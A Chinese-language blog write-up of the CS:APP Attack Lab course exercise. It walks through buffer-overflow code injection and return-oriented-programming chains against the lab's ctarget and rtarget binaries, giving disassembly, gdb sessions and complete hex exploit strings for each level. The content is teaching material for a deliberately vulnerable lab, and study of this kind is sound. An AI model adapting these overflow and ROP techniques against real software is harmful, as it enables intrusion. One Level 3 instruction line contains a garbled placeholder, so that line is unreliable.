CSAPP Lab3: The Attack Lab
CSAPP Lab3: The Attack Lab
https://www.zybuluo.com/SovietPower/note/1801471
参考:
https://blog.csdn.net/AI_lalaland/article/details/105153847
https://blog.csdn.net/weixin_44520881/article/details/109274669
实验介绍
具体看writeup.pdf。
攻击目标代码ctarget和rtarget都使用如下函数从标准输入中读取字符串:
unsigned getbuf()
{
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
BUFFER_SIZE为编译时就已确定的常数。Gets和gets一样读入整行字符串到buf中,且不考虑是否可能越界。
测试:
测试可以先在1.txt中输入想要的16进制字符串,用hex2raw转为输入字符串,然后用ctarget/rtarget的-i参数文件输入:
$ ./hex2raw < 1.txt > 1.in
$ ./ctarget -qi 1.in
或
$ ./hex2raw < 1.in | ./ctarget -q
需要加参数-q,不上传得分到cmu的服务器(否则不能运行)。
用于hex2raw而输入的16进制串需每两位一空格,如想要字符串\(01234\),则应输入\(30\ 31\ 32\ 33\ 00\)(\(0x30,0x31,...,0x0\)),可加注释/* */,但/*后和*/前一定要有空格。
攻击方式:
Code Injection
前三个Phase。
通过使缓冲区溢出,让输入覆盖返回地址,使PC在retq时返回到某个指定的位置,并执行注入的代码。
Return-Oriented Programming
后两个Phase。
栈随机化(不能确定插入代码位置)、将栈内存段设为不可执行(不能执行插入代码),可以使常规破坏方法难以实现。
ROP用于处理这两种情况。
Part I: Code Injection
程序CTARGET调用如下函数test,输入一个字符串,通过缓冲区溢出使得程序不从test返回,而是调用touchx函数。
unsigned getbuf()
{
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
void test()
{
int val;
val = getbuf();
printf("No exploit. Getbuf returned 0x%x\n", val);
}
Level 1
void touch1()
{
vlevel = 1; / * Part of validation protocol * /
printf("Touch1!: You called touch1()\n");
validate(1);
exit(0);
}
因为getbuf中return返回的是调用getbuf前栈指针\(\%rsp\)指向的地址,所以将那个位置的值改为touch1的地址即可。

objdump -d ctarget > ctarget.txt得到汇编代码:
00000000004017a8 <getbuf>:
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40 <Gets>
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
4017be: 90 nop
4017bf: 90 nop
可知BUFFER_SIZE即buf的大小为\(0x28=40\),位置在\(\%rsp\)。
所以\(40\)字符后写入的内容会写到\(\%rsp+0x28\)处,即调用getbuf(callq)时的栈顶,即返回地址。所以将touch1(00000000004017c0 <touch1>)的地址放在\(40\)个字符后即可。
所以想要的字符串内容为:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
用给的hex2raw转为相应的可输入串输入即可:./hex2raw < 1.in | ./ctarget -q。
注意地址用小端法表示(注意区分指令与地址)。
Level 2
复习一下几个点:
调用retq时,PC指向当前%rsp指向的位置,并popq。
程序只是单纯执行PC指向位置的16进制指令序列(机器代码.o,编译器编译后产生的二进制文件,汇编代码.s的机器代码表示),并将PC+1。此外只会因callq,retq等命令改变PC。
gcc -Og -S name.c产生汇编文件name.s;
gcc -Og -c name.c或gcc -Og -c name.s产生目标代码文件name.o(机器代码);
objdump -d name.o将机器代码对应的汇编代码逐行表示出来。
void touch2(unsigned val)
{
vlevel = 2; / * Part of validation protocol * /
if (val == cookie) {
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
Level2要求跳转时带一个参数,即跳转前\(\%rdi\)的值需为给定的\(cookie=0x59b997fa\),也就是先实现mov $0x59b997fa,%rdi。
输入串\(s\)存在\(\%rsp\)处。如果将getbuf返回地址\(\%rsp+40\)的值设为\(\%rsp\),PC在retq时就会跳转到\(\%rsp\)处并执行\(s\)串内容所表示的机器代码。
所以就可令\(s\)的内容为:
mov $0x59b997fa,%rdi
retq
这时的retq需返回touch2。注意从getbuf执行到这里retq了两次,此时retq的返回目标即\(\%rsp+40+8\)处存的地址。
所以找到touch2的地址00000000004017ec,通过溢出将其放在\(\%rsp+48\)处即可。

将movq $0x59b997fa, %rdi ret写入2.s,gcc -c 2.s得到2.o,再将2.o反汇编即可得到两条指令的机器代码:
$ gcc -c 2.s
$ objdump -d 2.o
2.o: 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: c3 retq
此外需要知道buf的存储位置,即调用getbuf后\(\%rsp\)的值,为\(0x5561dc78\):
(gdb) b getbuf
Breakpoint 1 at 0x4017a8: file buf.c, line 12.
(gdb) r -q
Starting program: ./ctarget -q
Cookie: 0x59b997fa
Breakpoint 1, getbuf () at buf.c:12
12 buf.c: 没有那个文件或目录.
(gdb) disas
Dump of assembler code for function getbuf:
=> 0x00000000004017a8 <+0>: sub $0x28,%rsp
0x00000000004017ac <+4>: mov %rsp,%rdi
0x00000000004017af <+7>: callq 0x401a40 <Gets>
0x00000000004017b4 <+12>: mov $0x1,%eax
0x00000000004017b9 <+17>: add $0x28,%rsp
0x00000000004017bd <+21>: retq
End of assembler dump.
(gdb) i r $rsp
rsp 0x5561dca0 0x5561dca0
(gdb) stepi
14 in buf.c
(gdb) i r $rsp
rsp 0x5561dc78 0x5561dc78
所以输入串为:
48 c7 c7 fa 97 b9 59 c3 //通过串注入的命令
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 //返回到注入命令(串位置)
ec 17 40 00 00 00 00 00 //再次返回到touch2
主要问题在于如何二次返回到touch2。
因为retq返回的是\(\%rsp\)所指位置,所以在retq前pushq touch2的地址,也可以实现ret到touch2。这种方法可能更简单。
即:
mov $0x59b997fa,%rdi
pushq $0x4017ec
retq
反汇编得到机器代码:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: 68 ec 17 40 00 pushq $0x4017ec
c: c3 retq
所以输入串:
48 c7 c7 fa 97 b9 59 68 //通过串注入的命令
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 //返回到注入命令(串位置)
注意不能直接修改栈指针(如movq $0x4017ec,%rsp),只能用push/pop,call/ret修改指针。可能是最后validate判断了栈指针是否被不合理修改,或者这么改不好。
Level 3
/ * Compare string to hex represention of unsigned value * /
int hexmatch(unsigned val, char* sval)
{
char cbuf[110]; / * Make position of check string unpredictable * /
char* s = cbuf + random() % 100;
sprintf(s, "%.8x", val);
return strncmp(sval, s, 9) == 0;
}
void touch3(char* sval)
{
vlevel = 3; / * Part of validation protocol * /
if (hexmatch(cookie, sval)) {
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
Level3要求跳转时带有参数sval,且字符串的数值为cookie=0x59b997fa。
可知字符串内容为35 39 62 39 39 37 66 61 00(注意字符串没有0x,最后有一个\0;内容为16进制表示!0x3n即数n的ASCII码)。
如果和level2一样,可知要注入的命令为(00000000004018fa <touch3>):
; 第一行%rsp处为实际内容:35 39 62 39 39 37 66 61
movq $0x5561dc78,%rdi ; 0x5561dc78为串存储位置%rsp
pushq $0x4018fa
ret
如果将上面的内容放到串\(sval\)里,再retq到touch3,因为从getbuf retq到\(\%rsp\)处前,会释放\(\%rsp\)处\(40\)的空间,此时字符串存在\(\%rsp-40\)处。而调用touch3时会调用hexmatch,里面的数组会使\(\%rsp-\)至少\(110\),此时随机位置存放的\(s\)可能会覆盖\(\%rsp-40\)处的原串\(sval\)。
所以应将\(sval\)存在test的栈帧里,而不是释放了的getbuf栈帧里。
所以流程应为:retq前通过溢出在test的栈帧处写入字符串,然后返回到字符串地址\(\%rsp\)处,执行字符串内的内容(mov, push, ret)。

这样\(\%rdi\)的值则为test的栈帧地址,需查看一下,为\(0x5561dca8\):
(gdb) b test
Breakpoint 1 at 0x401968: file visible.c, line 90.
(gdb) r -q
Starting program: ./ctarget -q
Cookie: 0x59b997fa
Breakpoint 1, test () at visible.c:90
90 visible.c: 没有那个文件或目录.
(gdb) disas
Dump of assembler code for function test:
=> 0x0000000000401968 <+0>: sub $0x8,%rsp
0x000000000040196c <+4>: mov $0x0,%eax
0x0000000000401971 <+9>: callq 0x4017a8 <getbuf>
0x0000000000401976 <+14>: mov %eax,%edx
0x0000000000401978 <+16>: mov $0x403188,%esi
0x000000000040197d <+21>: mov $0x1,%edi
0x0000000000401982 <+26>: mov $0x0,%eax
0x0000000000401987 <+31>: callq 0x400df0 <__printf_chk@plt>
0x000000000040198c <+36>: add $0x8,%rsp
0x0000000000401990 <+40>: retq
End of assembler dump.
(gdb) i r $rsp
rsp 0x5561dcb0 0x5561dcb0
(gdb) stepi
92 in visible.c
(gdb) i r $rsp
rsp 0x5561dca8 0x5561dca8
push的值依然为注入代码位置\(0x4018fa\)。
所以指令为:
movq $RTARGET,%rdi ; 0x5561dc78为串存储位置test栈帧
pushq $0x4018fa
ret
其机器语言为:
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
输入串:
48 c7 c7 a8 dc 61 55 68 /* 注入指令 */
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 /* 返回到注入命令(串位置) */
35 39 62 39 39 37 66 61 /* 将实际内容写入栈帧 */
Part II: Return-Oriented Programming
RTARGET的目的同Part I中的level 2,3,但限制栈上的代码不可执行。
此时需要利用代码中本来的可执行段,构造某些操作指令,并使PC指向那个位置。
如一个函数:
void setval_210(unsigned* p)
{
*p = 3347663060U;
}
其机器代码为:
0000000000400f15 <setval_210>:
400f15: c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
400f1b: c3 retq
其中48 89 c7正好就是movq %rax,%rdi指令的表示,所以如果让PC指向400f18,程序会执行movq %rax,%rdi retq。
指令序列可在writeup.pdf中查看。
Level 2
需要将\(cookie\)赋值给\(\%rdi\)。像Part I一样可以通过两次返回,使程序先执行特定指令,再返回touch2,但不能直接注入指令。
设getbuf栈帧位置为\(\%rsp\)。
注意字符串可以修改\(\%rsp\)附近的值;getbuf返回时,会\(popq\)(\(\%rsp=\%rsp+48\))。
如果令getbuf返回到一个popq %rdi指令,再将\(\%rsp+48\)设为\(cookie=0x59b997fa\),即可实现\(\%rdi=0x59b997fa\)。
然后再进行retq指令,并将\(\%rsp+56\)设为touch2地址\(0x4017ec\),即可再返回touch2。
在表中找popq %rdi,即5f。
然后在RTARGET的机器代码中找5f(5f c3),得到地址\(0x402b19\):
00000000004023f6 <submitr>:
4023f6: 41 57 push %r15
...
402b18: 41 5f pop %r15
402b1a: c3 retq
所以输入串:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
19 2b 40 00 00 00 00 00 /* 返回到popq %rdi */
fa 97 b9 59 00 00 00 00 /* 赋值%rsp+48 */
ec 17 40 00 00 00 00 00 /* 返回到touch2 */
如果找不到popq %rdi,可以找并通过popq %rax/...,mov %rax/...,%rdi实现赋值,最后返回touch2。
Level 3
需要将一个串\(sval\)的地址赋值给\(\%rdi\),串内容为\(cookie=\) 35 39 62 39 39 37 66 61 00。
除了限制栈上的代码不能执行外,也有随机化。
\(cookie\)一定放在串最后,中间是调用某些指令,使得\(\%rdi\)指向\(cookie\)。
基本思路大概是,利用表将汇编中存在的mov指令找出来(包括movq和movl,如果movq没有用movl也一样),通过存在的mov一步步传递,最后将\(\%rdi\)赋值。
注意有个add_xy函数,可以不需构造直接用,所以考虑先将栈顶赋值给\(\%rdi\),再给\(\%rdi\)加上一个数(偏移量)得到恰当存放位置。
找了一个答案看:
//in addval_190 401a06
movq %rsp,%rax //先将栈顶通过%rax传给%rdi,再进行加
ret //48 89 e0 c3
//in addval_426
movq %rax,%rdi //%rdi=%rsp
ret
//in addval_219
popq %rax //给rax赋值偏移量,使得%rdi偏移到合适位置。这个偏移量数字即这条语句下面一行(栈中的靠下一层)
ret
//in getval_481
movl %eax,%edx //通过存在的链将%rax加到%rdi上
ret
//in getval_159
movl %edx,%ecx //继续在链上传递
ret
//in addval_436
movl %ecx,%rsi //%rax->%rdx->%rcx传给%rsi
ret
//in add_xy
lea (%rdi,%rsi,1),%rax //%rax=%rsi+%rdi
retq
//in addval_426
movq %rax,%rdi //%rdi=%rsi+%rdi 实现偏移
ret

输入串为:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
06 1a 40 00 00 00 00 00 /* movq %rsp,%rax */
c5 19 40 00 00 00 00 00 /* movq %rax,%rdi */
ab 19 40 00 00 00 00 00 /* popq %rax */
48 00 00 00 00 00 00 00 /* %rax=48 */
dd 19 40 00 00 00 00 00
34 1a 40 00 00 00 00 00
13 1a 40 00 00 00 00 00
d6 19 40 00 00 00 00 00
c5 19 40 00 00 00 00 00 /* %rsi=48 */
fa 18 40 00 00 00 00 00 /* %rdi=%rsi+%rdi */
35 39 62 39 39 37 66 61 /* sval实际位置:%rsp+48 */
实验结果

别来无恙 你在心上
------------------------------------------------------------------------------------------------------------------------



 浙公网安备 33010602011771号
浙公网安备 33010602011771号